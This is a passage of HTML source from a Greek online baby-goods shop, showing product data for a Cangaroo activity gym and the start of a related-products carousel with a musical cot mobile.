Polyester, PP.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u039c\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2: 82 cm X 82 cm&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u0392\u03ac\u03c1\u03bf\u03c2: 1,17 kg&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a4\u03bf \u0393\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 \u03a7\u03b1\u03bb\u03ac\u03ba\u03b9 Sparrow \u03c0\u03c1\u03bf\u03bf\u03c1\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03bd\u03b5\u03bf\u03b3\u03ad\u03bd\u03bd\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03ac\u03bd\u03c9.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u0395\u03af\u03bd\u03b1\u03b9 \u03ad\u03bd\u03b1 \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd \u03bc\u03b5 2 \u03b8\u03ad\u03c3\u03b5\u03b9\u03c2 \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03bf\u03cd \u2013 \u03bc\u03c0\u03c1\u03bf\u03cd\u03bc\u03c5\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b1\u03bd\u03ac\u03c3\u03ba\u03b5\u03bb\u03b1.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a3\u03c4\u03bf \u03c3\u03b5\u03c4 \u03c3\u03c5\u03bc\u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03c0\u03bf\u03c5 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03bf\u03cd\u03bd \u03c3\u03c4\u03b9\u03c2 \u03bc\u03c0\u03ac\u03c1\u03b5\u03c2 \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03ce\u03bd.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b9\u03b5\u03b3\u03b5\u03af\u03c1\u03b5\u03b9 \u03c4\u03b7 \u03bd\u03bf\u03b7\u03bc\u03bf\u03c3\u03cd\u03bd\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03b1\u03b9\u03b4\u03b9\u03bf\u03cd, \u03c4\u03b7\u03bd \u03ba\u03b9\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c7\u03b5\u03c1\u03b9\u03ce\u03bd \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b4\u03b9\u03ce\u03bd, \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b9\u03b1\u03c6\u03cc\u03c1\u03c9\u03bd \u03c3\u03c7\u03b7\u03bc\u03ac\u03c4\u03c9\u03bd \u03ba\u03b1\u03b9 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;font-size:12pt;line-height:107%;font-family:Verdana, sans-serif;\&quot;&gt;\u03a4\u03bf \u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf \u03b1\u03c0\u03cc \u03bc\u03b7 \u03c4\u03bf\u03be\u03b9\u03ba\u03ac \u03c5\u03bb\u03b9\u03ba\u03ac, \u03b1\u03c3\u03c6\u03b1\u03bb\u03ae \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03c0\u03b1\u03b9\u03b4\u03b9\u03ba\u03ae \u03c5\u03b3\u03b5\u03af\u03b1.&lt;\/span&gt;&lt;\/p&gt;&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5441,&quot;id_product&quot;:5441,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;category_name&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;link&quot;:&quot;https:\/\/perpatoura.com\/\u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1\/5441-cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:19.887097000000001,&quot;price_without_reduction&quot;:24.66,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;el-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:24,&quot;tax_name&quot;:&quot;\u03a6\u03a0\u0391 GR 24%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0391\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-cart_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-large_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-medium_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;86544&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-cart_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-large_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-medium_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86545-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;86545&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-cart_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-large_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-medium_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-small_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-home_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/86544-thickbox_default\/cangaroo-\u03b3\u03c5\u03bc\u03bd\u03b1\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf-\u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03bf\u03c4\u03ae\u03c4\u03c9\u03bd-\u03bc\u03b5-\u03c7\u03b1\u03bb\u03ac\u03ba\u03b9-sparrow-pq286-3800146264154.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;86544&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:24.66,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>
        </div>


        

        

        

        
    </div>


                                                    
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

        

                            
            

        </div>
                    
                            
        
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           16 ακόμα προϊόντα στην ίδια κατηγορία:
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12691 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12691"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/54877-home_default/μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μουσικό Περιστρεφόμενο Κρεβατιού Mobile Dreamy 63605 Grey..."
                        data-full-size-image-url="https://perpatoura.com/54877-thickbox_default/μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Με έκπτωση!</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="12691" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12691"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Άμεση παραλαβή
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Παιχνίδια</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html">Μουσικό Περιστρεφόμενο Κρεβατιού Mobile Dreamy 63605 Grey Cangaroo 3800146264734</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html">Cangaroo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html">3800146264734</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html"> <span  class="product-price" content="20.5" aria-label="Τιμή">
                                                                            20,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/παιχνίδια/12691-μουσικό-περιστρεφόμενο-κρεβατιού-mobile-dreamy-63605-grey-cangaroo-3800146264734.html">Μουσικό Περιστρεφόμενο Κρεβατιού Mobile Dreamy 63605 Grey Cangaroo 3800146264734</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-12691-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="12691">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-6942 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6942"
                data-id-product-attribute="0"

        >

                    
